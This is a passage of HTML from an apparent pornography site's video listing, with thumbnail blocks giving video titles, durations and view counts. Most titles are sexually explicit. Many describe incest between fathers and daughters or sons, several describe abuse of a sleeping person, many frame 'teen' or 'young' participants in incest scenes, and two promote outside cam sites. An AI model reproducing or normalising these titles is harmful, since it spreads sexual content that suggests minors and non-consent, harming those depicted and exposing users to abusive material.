                                <img data-sg="985697adc0ccc0c6" src="/thumbs/238/10977127914281943238_0.jpg" alt="Me follo a mi prima antes de dormir asi le cobre el hospedaje en medellin colombia lol" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:10</span>
                            </div>
                            <p>Me follo a mi prima antes de dormir asi le cobre el hospedaje en medellin colombia lol</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 340</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1515513499738252448/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="15082f7f9c3524a0" src="/thumbs/448/1515513499738252448_0.jpg" alt="Dad Caught Teen Sons Being Gay & Joins Them" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:02</span>
                            </div>
                            <p>Dad Caught Teen Sons Being Gay & Joins Them</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1029</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9809733640520614020/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="88232cc5986e4084" src="/thumbs/20/9809733640520614020_0.jpg" alt="Me My Cousin And Our Uncle TabooDiaries low res" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 25:04</span>
                            </div>
                            <p>Me My Cousin And Our Uncle TabooDiaries low res</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 295</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/975865127092993416/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d8af829a911bd88" src="/thumbs/416/975865127092993416_0.jpg" alt="Take me soon, because my daughter is going to wake up, single mother generous her arsehole for financial assist" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:28</span>
                            </div>
                            <p>Take me soon, because my daughter is going to wake up, single mother generous her arsehole for financial assist</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 739</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640746051768/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fbe9b8b8" src="/thumbs/768/3824942640746051768_0.jpg" alt="Anal with daughter 202" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:14</span>
                            </div>
                            <p>Anal with daughter 202</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 494</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639106430760/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109a2f1728" src="/thumbs/760/3824942639106430760_0.jpg" alt="Friki muy cachonda le gusta meterse mi polla dura bien profundo" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:38</span>
                            </div>
                            <p>Friki muy cachonda le gusta meterse mi polla dura bien profundo</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 796</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14395157811325280829/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c7c5dfc2b5bba23d" src="/thumbs/829/14395157811325280829_0.jpg" alt="Taylor analized by her sugar daddy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:52</span>
                            </div>
                            <p>Taylor analized by her sugar daddy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 14</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636892149896/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101633d888" src="/thumbs/896/3824942636892149896_0.jpg" alt="joven madrastra abusada mientras duerme en el sof&aacute;" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:00</span>
                            </div>
                            <p>joven madrastra abusada mientras duerme en el sof&aacute;</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 149</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2891781620558986661/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2821ac10056bfda5" src="/thumbs/661/2891781620558986661_0.jpg" alt="Teen Baby Sitter CREAMED by OLD MAN" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:45</span>
                            </div>
                            <p>Teen Baby Sitter CREAMED by OLD MAN</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1849</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3273197671964283036/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2d6cbbf0c511109c" src="/thumbs/36/3273197671964283036_0.jpg" alt="Daughter Anal Fucked" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:39</span>
                            </div>
                            <p>Daughter Anal Fucked</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 711</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2174782981872575524/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1e2e61997a146424" src="/thumbs/524/2174782981872575524_0.jpg" alt="incest porn featuring hardcore anal plus a 69 position to take the pleasure to a new level." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:26</span>
                            </div>
                            <p>incest porn featuring hardcore anal plus a 69 position to take the pleasure to a new level.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 62</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640305165051/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e1a252fb" src="/thumbs/51/3824942640305165051_0.jpg" alt="ELLA QUIERE SIEMPRE UNA POLLA GRANDE EN SU CULO" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:01</span>
                            </div>
                            <p>ELLA QUIERE SIEMPRE UNA POLLA GRANDE EN SU CULO</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 259</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544925088143/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251188e198f" src="/thumbs/143/1426482544925088143_0.jpg" alt="Latino teen anal She never felt a cock in her vag before and it felt beyond amazing " width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:52</span>
                            </div>
                            <p>Latino teen anal She never felt a cock in her vag before and it felt beyond amazing </p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 265</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638697357946/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1081cd227a" src="/thumbs/946/3824942638697357946_0.jpg" alt="Cute TeenGirl Fucked By Her Father In The Ass" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:19</span>
                            </div>
                            <p>Cute TeenGirl Fucked By Her Father In The Ass</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 767</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638210014410/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1064c0dcca" src="/thumbs/410/3824942638210014410_0.jpg" alt="Amazing Women on the Cam 6,- hotcamgirlsxxx.ga" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:10</span>
                            </div>
                            <p>Amazing Women on the Cam 6,- hotcamgirlsxxx.ga</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2354</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3826532273159085944/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="351a92d41f371f78" src="/thumbs/944/3826532273159085944_0.jpg" alt="real incestuous family sex is an undeniable turn-on when it comes to taboo porn. wives and girls with their dads and brothers engaging in passionate anal and sucking each other's cocks." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:31</span>
                            </div>
                            <p>real incestuous family sex is an undeniable turn-on when it comes to taboo porn. wives and girls with their dads and brothers engaging in passionate anal and sucking each other's cocks.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 222</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2414951997419103227/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2183a20bf3c923fb" src="/thumbs/227/2414951997419103227_0.jpg" alt="nothing left off the menu as these incestuous beauties engage in passionate fucking, oral sex and all the rest." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:14</span>
                            </div>
                            <p>nothing left off the menu as these incestuous beauties engage in passionate fucking, oral sex and all the rest.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 222</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10017060389415826805/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8b03bf59fcc43575" src="/thumbs/805/10017060389415826805_0.jpg" alt="INCHD 02-11 01" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 28:32</span>
                            </div>
                            <p>INCHD 02-11 01</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 170</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3532938179572986992/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3107848e56dcf470" src="/thumbs/992/3532938179572986992_0.jpg" alt="sexy russian incest porn with real taboo sex between related individuals - blowjobs, anal, and hardcore fucking." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:46</span>
                            </div>
                            <p>sexy russian incest porn with real taboo sex between related individuals - blowjobs, anal, and hardcore fucking.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 461</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5096319082774343679/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="46b9c3344ecf2fff" src="/thumbs/679/5096319082774343679_0.jpg" alt="two hot russian wives involved in incestuous family porn. get ready for hot, cock sucking action and rough anal fucking." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:48</span>
                            </div>
                            <p>two hot russian wives involved in incestuous family porn. get ready for hot, cock sucking action and rough anal fucking.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2099</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1546982383287261056/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1577fc48059fd780" src="/thumbs/56/1546982383287261056_0.jpg" alt="taboo family sex between sisters and wives, pounding each other's pussies and exploring anal and oral pleasure." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:22</span>
                            </div>
                            <p>taboo family sex between sisters and wives, pounding each other's pussies and exploring anal and oral pleasure.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 580</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14143661654283398216/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c448615696e02c48" src="/thumbs/216/14143661654283398216_0.jpg" alt="daughter gets it in the ass 162" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:21</span>
                            </div>
                            <p>daughter gets it in the ass 162</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 409</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734247684819/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9bf5a4ad3" src="/thumbs/819/2705852734247684819_0.jpg" alt="Sharon a shower" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:17</span>
                            </div>
                            <p>Sharon a shower</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 410</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10363930035940885987/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8fd413750d4205e3" src="/thumbs/987/10363930035940885987_0.jpg" alt="Hot Straight Twink Stepbrother Isaac Parker Family Sex With Straight Stud Stepbrother Johnny Ford" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Hot Straight Twink Stepbrother Isaac Parker Family Sex With Straight Stud Stepbrother Johnny Ford</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 176</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638412792661/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1070d70355" src="/thumbs/661/3824942638412792661_0.jpg" alt="Ella se pone caliente viendo HENTAI" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:00</span>
                            </div>
                            <p>Ella se pone caliente viendo HENTAI</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 357</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640101514911/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d57ede9f" src="/thumbs/911/3824942640101514911_0.jpg" alt="Creampie Into Young Pussy - KacyLive.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:05</span>
                            </div>
                            <p>Creampie Into Young Pussy - KacyLive.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 959</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1922696875675786880/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1aaeca9f1d689e80" src="/thumbs/880/1922696875675786880_0.jpg" alt="rough homemade taboo incest porn and anal fucking - amateur xxx at its best." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:30</span>
                            </div>
                            <p>rough homemade taboo incest porn and anal fucking - amateur xxx at its best.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 51</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1173051664629814877/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="104784461d70d65d" src="/thumbs/877/1173051664629814877_0.jpg" alt="Blonde Teen Step d. Multiple Anal Orgasms While Step Dad Fucks Her Ass" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Blonde Teen Step d. Multiple Anal Orgasms While Step Dad Fucks Her Ass</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 14</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3146477073149169717/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2baa883a2ef79035" src="/thumbs/717/3146477073149169717_0.jpg" alt="cute twink stepbrother nice thick boy cock dakota lovell family fucked by stepbrother jack andram" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>cute twink stepbrother nice thick boy cock dakota lovell family fucked by stepbrother jack andram</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 299</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13145459307616871524/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b66e0d97b7db2464" src="/thumbs/524/13145459307616871524_0.jpg" alt="s. little sister gets a secret ANAL creampie (no toy version)" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:42</span>
                            </div>
                            <p>s. little sister gets a secret ANAL creampie (no toy version)</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 371</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638958267444/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10915a4c34" src="/thumbs/444/3824942638958267444_0.jpg" alt="Jovencita tetona quiere siempre una polla por su gran culo" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 23:59</span>
                            </div>
                            <p>Jovencita tetona quiere siempre una polla por su gran culo</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 254</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636653559145/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1007fb3d69" src="/thumbs/145/3824942636653559145_0.jpg" alt="--mypornfamily037 01" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 23:20</span>
                            </div>
                            <p>--mypornfamily037 01</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 198</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1498120459609564088/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="14ca649ee1c5e3b8" src="/thumbs/88/1498120459609564088_0.jpg" alt="rough incest sex between two hot girls, twin sisters, having anal sex and sucking on their boyfriends' cocks." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:07</span>
                            </div>
                            <p>rough incest sex between two hot girls, twin sisters, having anal sex and sucking on their boyfriends' cocks.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2107920485785839418/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1d40d6837a08a73a" src="/thumbs/418/2107920485785839418_0.jpg" alt="STEPSON AND DAD IN ROUGH MMF THREESOME WITH MILF CLAUDIA" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 18:48</span>
                            </div>
                            <p>STEPSON AND DAD IN ROUGH MMF THREESOME WITH MILF CLAUDIA</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 116</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640245424132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10de12c004" src="/thumbs/132/3824942640245424132_0.jpg" alt="Ebony teen pushed into first anal sex by her horny BF" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:18</span>
                            </div>
                            <p>Ebony teen pushed into first anal sex by her horny BF</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 21</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6713483500166727903/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5d2b15ac80e248df" src="/thumbs/903/6713483500166727903_0.jpg" alt="Naughty Stepdaughter 2 - I watched my stepdad fuck my twin sister in the ass! Samantha Flair" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:23</span>
                            </div>
                            <p>Naughty Stepdaughter 2 - I watched my stepdad fuck my twin sister in the ass! Samantha Flair</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 118</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734246620950/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9bf4a0f16" src="/thumbs/950/2705852734246620950_0.jpg" alt="Darren James tries a teen 3" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 24:07</span>
                            </div>
                            <p>Darren James tries a teen 3</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 117</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640097269053/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d53e153d" src="/thumbs/53/3824942640097269053_0.jpg" alt="Daddy FUCKS his sleeping TEEN and EATS ASS" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:39</span>
                            </div>
                            <p>Daddy FUCKS his sleeping TEEN and EATS ASS</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1623</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544759162485/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510eaa4675" src="/thumbs/485/1426482544759162485_0.jpg" alt="Italian teen strip and vintage hairy Dominant MILF Gets A Creampie After" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:00</span>
                            </div>
                            <p>Italian teen strip and vintage hairy Dominant MILF Gets A Creampie After</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 130</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636948162788/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10198a88e4" src="/thumbs/788/3824942636948162788_0.jpg" alt="the anal checking" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:22</span>
                            </div>
                            <p>the anal checking</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3345</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17881671388276188479/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f8287562f077e53f" src="/thumbs/479/17881671388276188479_0.jpg" alt="Young couple anal fuck on step daddys couch" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:12</span>
                            </div>
                            <p>Young couple anal fuck on step daddys couch</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 106</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1613262874633579716/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="166376097bdc2cc4" src="/thumbs/716/1613262874633579716_0.jpg" alt="anal sex between two sisters who are really turned on by each other. it's a taboo vid with no boundaries, where they fuck hard and explore their forbidden desires." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:58</span>
                            </div>
                            <p>anal sex between two sisters who are really turned on by each other. it's a taboo vid with no boundaries, where they fuck hard and explore their forbidden desires.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 16</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15212659492775520463/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d31e393563dbe8cf" src="/thumbs/463/15212659492775520463_0.jpg" alt="coronavirus big ass big tits teen stepsister layla love lets young stepbrother fuck her during quarantine pov" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:59</span>
                            </div>
                            <p>coronavirus big ass big tits teen stepsister layla love lets young stepbrother fuck her during quarantine pov</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 106</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6754424044791077783/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5dbc88e1dc211b97" src="/thumbs/783/6754424044791077783_0.jpg" alt="Bad Dad fucking his pregnant daughter for 2K Bucks" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:31</span>
                            </div>
                            <p>Bad Dad fucking his pregnant daughter for 2K Bucks</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12635936032141311248/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="af5bdcdf88577d10" src="/thumbs/248/12635936032141311248_0.jpg" alt="FMD 0829 01" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 28:11</span>
                            </div>
                            <p>FMD 0829 01</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 106</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12204471327529376335/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a95efe02a4d41a4f" src="/thumbs/335/12204471327529376335_0.jpg" alt="Stream Daddy girl Amateur Sweet ANAL Purple_Bitch LURE_LADY Teen" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:39</span>
                            </div>
                            <p>Stream Daddy girl Amateur Sweet ANAL Purple_Bitch LURE_LADY Teen</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 109</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10777535078570277745/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="95917f0d587e3b71" src="/thumbs/745/10777535078570277745_0.jpg" alt="Blonde Twink Stepson Jake Proctor Family Fucked By Hot Hunk Stepdad Jax Thirio" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:59</span>
                            </div>
                            <p>Blonde Twink Stepson Jake Proctor Family Fucked By Hot Hunk Stepdad Jax Thirio</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 112</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10546719060087849425/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="925d791b3260c1d1" src="/thumbs/425/10546719060087849425_0.jpg" alt="Watching My Uncle Get Ass Fucked" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:15</span>
                            </div>
                            <p>Watching My Uncle Get Ass Fucked</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 111</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9057302040179872852/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7db20037c8579454" src="/thumbs/852/9057302040179872852_0.jpg" alt="--mypornfamily106 02" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 30:51</span>
                            </div>
                            <p>--mypornfamily106 02</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 20</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640518123074/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ee53ce42" src="/thumbs/74/3824942640518123074_0.jpg" alt="me follo a mi putita cachonda por el culo" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:40</span>
                            </div>
                            <p>me follo a mi putita cachonda por el culo</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 114</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638887436055/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108d217f17" src="/thumbs/55/3824942638887436055_0.jpg" alt="step sister obsessed with having anal sex with step brother" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:05</span>
                            </div>
                            <p>step sister obsessed with having anal sex with step brother</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 18</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12672827025428168861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="afdeed093e9dc09d" src="/thumbs/861/12672827025428168861_0.jpg" alt="anal with d. 606" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:25</span>
                            </div>
                            <p>anal with d. 606</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 19</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639344445243/" class="trd">
